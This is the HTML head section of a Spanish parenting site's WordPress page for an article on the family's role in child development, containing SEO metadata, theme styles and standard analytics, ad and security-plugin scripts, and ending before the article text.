

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canalchupete.com/papel-familia-etapas-desarrollo/
body_size: 170293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://canalchupete.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://canalchupete.com/wp-content/uploads/2017/04/favicon-56x56.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://canalchupete.com/wp-content/uploads/2017/05/Logo-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Papel de la familia en las diferentes etapas del desarrollo infantil - Canal Chupete</title><link rel="stylesheet" href="https://canalchupete.com/wp-content/cache/min/1/5873a9a5a6631f731fd80ef92f7f0f0f.css" media="all" data-minify="1" />
	<meta name="description" content="La familia, tiene un papel protagónico en la crianza y educación de los bebés, niños y jóvenes. Es un pilar en el desarrollo infantil" />
	<link rel="canonical" href="https://canalchupete.com/papel-familia-etapas-desarrollo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Papel de la familia en las diferentes etapas del desarrollo infantil - Canal Chupete" />
	<meta property="og:description" content="La familia, tiene un papel protagónico en la crianza y educación de los bebés, niños y jóvenes. Es un pilar en el desarrollo infantil" />
	<meta property="og:url" content="https://canalchupete.com/papel-familia-etapas-desarrollo/" />
	<meta property="og:site_name" content="Canal Chupete" />
	<meta property="article:publisher" content="https://www.facebook.com/canalchupete/" />
	<meta property="og:image" content="https://canalchupete.com/wp-content/uploads/2017/06/La-familia-es-un-componente-esencial-en-la-crianza.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CanalChupete" />
	<meta name="twitter:label1" content="Tiempo de lectura">
	<meta name="twitter:data1" content="19 minutos">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://canalchupete.com/#website","url":"https://canalchupete.com/","name":"Canal Chupete","description":"Embarazo, beb\u00e9s, maternidad y m\u00e1s.","potentialAction":[{"@type":"SearchAction","target":"https://canalchupete.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://canalchupete.com/papel-familia-etapas-desarrollo/#primaryimage","inLanguage":"es","url":"https://canalchupete.com/wp-content/uploads/2017/06/La-familia-es-un-componente-esencial-en-la-crianza.jpg","contentUrl":"https://canalchupete.com/wp-content/uploads/2017/06/La-familia-es-un-componente-esencial-en-la-crianza.jpg","width":800,"height":533,"caption":"El papel de la familia en la educaci\u00f3n y crianza de los hijos se va transformando desde una etapa inicial de la vida"},{"@type":"WebPage","@id":"https://canalchupete.com/papel-familia-etapas-desarrollo/#webpage","url":"https://canalchupete.com/papel-familia-etapas-desarrollo/","name":"Papel de la familia en las diferentes etapas del desarrollo infantil - Canal Chupete","isPartOf":{"@id":"https://canalchupete.com/#website"},"primaryImageOfPage":{"@id":"https://canalchupete.com/papel-familia-etapas-desarrollo/#primaryimage"},"datePublished":"2017-07-14T17:27:56+00:00","dateModified":"2017-07-14T17:27:56+00:00","description":"La familia, tiene un papel protag\u00f3nico en la crianza y educaci\u00f3n de los beb\u00e9s, ni\u00f1os y j\u00f3venes. Es un pilar en el desarrollo infantil","breadcrumb":{"@id":"https://canalchupete.com/papel-familia-etapas-desarrollo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://canalchupete.com/papel-familia-etapas-desarrollo/"]}]},{"@type":"BreadcrumbList","@id":"https://canalchupete.com/papel-familia-etapas-desarrollo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://canalchupete.com/","url":"https://canalchupete.com/","name":"Canal Chupete"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://canalchupete.com/papel-familia-etapas-desarrollo/","url":"https://canalchupete.com/papel-familia-etapas-desarrollo/","name":"Papel de la familia en las diferentes etapas del desarrollo infantil"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://canalchupete.com/papel-familia-etapas-desarrollo/amp/" /><meta name="generator" content="AMP for WP 1.0.76.13"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Canal Chupete &raquo; Feed" href="https://canalchupete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canal Chupete &raquo; Feed de los comentarios" href="https://canalchupete.com/comments/feed/" />
		
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>






<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2&#038;display=swap' type='text/css' media='all' />



<link rel='stylesheet' id='td-theme-child-css'  href='https://canalchupete.com/wp-content/themes/Newspaper-child/style.css?ver=8.7.2c' type='text/css' media='all' />








<link rel="https://api.w.org/" href="https://canalchupete.com/wp-json/" /><link rel="alternate" type="application/json" href="https://canalchupete.com/wp-json/wp/v2/pages/1076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canalchupete.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://canalchupete.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://wp.me/P8EVQC-hm' />
<link rel="alternate" type="application/json+oembed" href="https://canalchupete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanalchupete.com%2Fpapel-familia-etapas-desarrollo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://canalchupete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanalchupete.com%2Fpapel-familia-etapas-desarrollo%2F&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//canalchupete.com/?wordfence_lh=1&hid=0D7136F4F59DBE2797DD0F51EE4BBE6E');
</script><style type='text/css'>img#wpstats{display:none}</style>
			
	
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/canalchupete.com\/wp-admin\/","wpRestNonce":"2dfb7cc6ee","wpRestUrl":"https:\/\/canalchupete.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canalchupete.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/canalchupete.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/canalchupete.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=4000;
var tds_theme_color_site_wide="#d48697";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdsDateFormat="d F Y | H:i T";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d48697;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #d48697 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #d48697 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d48697;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d48697 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #d48697;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d48697 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d48697;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d48697 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d48697 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d48697;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d48697 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d48697;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d48697;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(212, 134, 151, 0.7);
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d48697;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #60c4cc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:12px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:28px;
	line-height:28px;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 28px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
	.post .td-post-header .entry-title {
		font-family:Tahoma, Verdana, Geneva;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Tahoma, Verdana, Geneva;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	font-weight:normal;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-size:18px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98267393-1', 'auto');
  ga('send', 'pageview');
  setTimeout("ga('send','event','adjusted bounce rate','page visit 30 seconds or more')",30000);

</script>


<!--  codigo adsense -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1255667223143365",
    enable_page_level_ads: true
  });
</script>

<!--  FIN codigo adsense --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://canalchupete.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://canalchupete.com/papel-familia-etapas-desarrollo/",
                                "name": "Papel de la familia en las diferentes etapas del desarrollo infantil"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1255667223143365",
